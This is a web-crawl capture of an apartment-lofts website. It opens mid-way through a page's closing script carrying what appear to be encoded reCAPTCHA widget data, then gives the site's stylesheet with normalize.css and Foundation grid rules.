WfCvMKow4d2w5c+FMOmwqjCtCPCmE7DpX/DpVDDhgjCpUXCng0jXH/[base64]/[base64]/Dq8K4PsOEw5E7AcOOw5PDvggAPRsxwr0gQUrDhlVsw5DCpcKOwrglwqTDuMOVwpXCncK8CV7CoTTCgCfDicO5w7FgbsODU8KiwqplHgnCinPDl103wr5DAgvCh8Ogw6TCrgtpIC5Gw65rwo17wotCACjDoGjCoF5Pwo5Ww74tw6NMw4/DtlPDp8KvwqHDk8KGaTISw57DhkrDm8KEwrzClx7CrE4PSzcTw7nDiR/[base64]/Ckh3DrMOrVsKowqDDnXUWCyvDqjIbH8OvPMOISXd5AkHDllEeYnrCliEIw5ZbwqHCj8OuTMOdwp/[base64]/w79Cw6zDnxTCl1DCp8KxwrHDmcOWwrbDmX/CjcKHw4/CocOMRMO7QzcFKlNhDVnDjAQ0w6XCpE/Cm8OIZSwsdcKLSwXDuhvCnGzDq8OZFMKZWjDDl8KcexTCkcObF8OxakjCiUHDuCzDjAkiUMKWwqtqw6XCmcK3w47CgXXCtkBCEwdfFENed8KHABpXw6PDncK5NAkiKsO3LiBpw6/DisOtwrtnw6jDvnjDkAzClsKHEEXDgUg7PHVIO3AAw54Aw7DCiCHClMOvwrXCjmkjwpjDsU8Tw7jCsREBI1/[base64]/VEbCicOmDzLCmSTDjnTDp17DtmhfccKMawsTw6DDoMKvw41DwrRSFsO3WDDDugLCi8Kqw68wfGPDk8KEwpQZYsKbwqvDkMK/dMKQw5bDgg4vwp/ClkwmfsKvwozCoMO+IMKJCsObw4kMWcKTw4dRXsOYwr/DrRXDgMKZN3rCkMK5eMOQGcOfwpTDksOBdAbDrcOcwo7DtMOxfMKgwojDhsOCw4xxwpU9FBMZw4VFTgEzWznDpXHDnsOVOMKkZ8O+w78bBcOrNsKVw4QUwoXCusKjw7vDgT3DtcOqdMKSfy1qdBjDs8OoOsONw6/DvcOqwpVSwrTDikoZJ0zCnC4xRUEuBVkCw5I+EsOgw4pjDQLClTbDlMOYw41qwr1tI8OTO1PDpSwtbMK7fR5ZworCjMOAcMKMUntBw74sNnfDjcOjWAXCiApqw6/Cv8KrwrV5w63DqMK+D8ObTHTCumPCtMO3wqjCu0oSw5/DkMOXwq/CkS8qwooJw5srQ8OjNMKqw5vCo3BPw6xuw6jDhQ12wrXCl8KZBAzDm8OufMKdHTdJfA7CunZ8woLDncK/XMKIwrnDlcOLIl1bw4VpwrNLa8K/CcOzBSRaeMOXcmNtw68VFMK5wp7CuXVLT8KoaMKSM8Kjw7IewqM3worDhMOrw5/Cpy8tQ2vCrcKsw54Jw7wIOgHDlAHDjcOHC0LDi8OIwpPCrcO8w77DkQwvTm46w4t3w6/DpcK7wrRWDsO6wp3CnQplwrvDiGvDphHCjsK+w5sBw6sCXW8rwopHJcOMw4B3JSbCnUzChDMkw4RBwo59B3fDvALDjMKLwp1qD8KBwqrDvsONcCMOw6lDMwU8wolJMsK2w7tpwphrwrMqdMK7J8K1wphDTTkNLH/CqBgxDjTDrsK8L8OkHcOrI8OBIG4uwp9ATB7Cny7CscOhw63Dk8Okw6kUYUXCr8KjClrCilUbN0gLZ8KpOsOJW8Kfw6/DsiPDkMOHwoDDp2JCSjxMw7XCrMKUDsOvO8KOwoEbw5vClMKxVMOmwp07wqXCmEstHCZNw4bDq00tDsO2w6wHwpvDisKjcmgEMcOyKivCvWbDocOtCsKkYBfCocOiwo/DixrClcKkaRwUw7Z7WDrCmHcGwqB1JMKGwq1TBsOiUR3CrHxKwokfw7PCgUBewoNMCMOFTVvCnifCtGxyBFdOwpt1wofCsW1gwp5fw4dIQW/ChMKIHsOXwoHDixMkaSExIjPDiMKNw4bDt8KpwrdfesOTf2dwwprDk1Jtw73DocKpORbDv8OwwqYNLlfCkQgIw74KwqvDhXY0csKqZk5JwqknTsKhw7IOwoNaBsOWbcOZw7AnOwnDp37CtMKLNsObO8KMNMKCw5bChsKzwrgUw5jDqgQnw7HDkTPCmXVWw7MzC8KQJg/Cn8O9woLDg8OqfsOSdMK/Slgow7c7wq9WNcKSwp/Dl2/Cvy0dYMONOcKbwqTDq8OywoTCocK/woTCisKEKcO5IDtxdcKlL2zClMO5w7cSRw0SDm7DqcK2w4DCgBJCw6lbw7sNeT/CssOtw5DCtcKawqFDLcK3wqjDgm3DhMKjAWwswpvDpjA2GcO2w5hNw7w/UcObZQBpbnNjw5RNwqTCoRopwoHCisObLHvDnMK8w7HDiMOfwqbClcKwwpRgwrd/w6bDgFxywqjDiXAmw7nDmcKMwoFPw77Csz8NwrTCj2HCuMKGwqAvw40ac8OpAgtGwqPDnh/Cgm/Dq0PDnUvCo8KdAFhew60qw5nCmgfCvsKvw5sJwolrLsO5wr7Dk8KAw7bCqhM2wonDhMOmFiQhwpPDrT5ObGJJw7TCqXoLGmDCvTbCvE7DnsOqwq3DvTTDt1PCjMOHIl9K\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,467],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.firststreetloftsofrochester.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22StsZiaFcOMk2O6jxkH0yNM93x1JMRdBsxnmauAwW3Uc\\u003d\x22,1,0,null,1,1768460123816,0,0,[105,181,61],null,[69,201,87,11,12],\x22RC-Ac646GDZ0Y084g\x22,null,null,null,null,null,\x220dAFcWeA5twSNGR2nyXSk3raLuMK1smpWgyOQem3ctZf5S9iGHgMqehY4jW5kLxn-d0FzXEAI8jWndgS6YdnYwWQMSqZq6nyxaSQ\x22,1768542923846]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.firststreetloftsofrochester.com/css/main.css?v=1736815597291
body_size: 141878
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 16px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #F7F7F7; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.5; color: #707070; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.625rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.625rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.625rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 78.75rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -1.25rem; margin-left: -1.25rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 1.25rem; padding-left: 1.25rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 1.25rem; padding-left: 1.25rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

